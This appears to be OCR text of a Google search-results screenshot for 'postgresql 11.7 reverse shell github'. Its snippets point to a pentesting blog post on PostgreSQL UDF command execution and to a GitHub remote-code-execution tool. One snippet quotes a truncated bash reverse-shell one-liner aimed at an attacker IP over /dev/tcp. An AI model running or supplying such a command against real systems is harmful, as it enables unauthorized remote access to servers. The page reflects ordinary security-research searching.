 https://www.google.com/search?q=postgresql+11.7+reverse+shell+github&client=firefox-b-1-d&ei=w5YtYvHFAeSckPIPrri
Google
postgresql 11.7 reverse shell github
All News Videos Shopping Images More Tools
About 16,700 results (0.31 seconds)
https://blog.pentesteracademy.com › postgresql-udf-co...
PostgreSQL UDF Command Execution - Pentester Academy ...
Jul 28, 2020 — We will execute a bash one-liner shell to gain a reverse connection on the
attacker machine. Commands: echo 'bash -i >& /dev/tcp/192.84.89.2/ ...
https://github.com › squid22 › PostgreSQL_RCE
squid22/PostgreSQL_RCE: Get a reverse shell using ... - GitHub
Jun 6, 2021 — Connected to the PostgreSQL database [*] Executing the payload. Please
check if you got a reverse shell!
Missing: 11.7 | Must include: 11.7
https://github.com › Database-Assessment › postgresql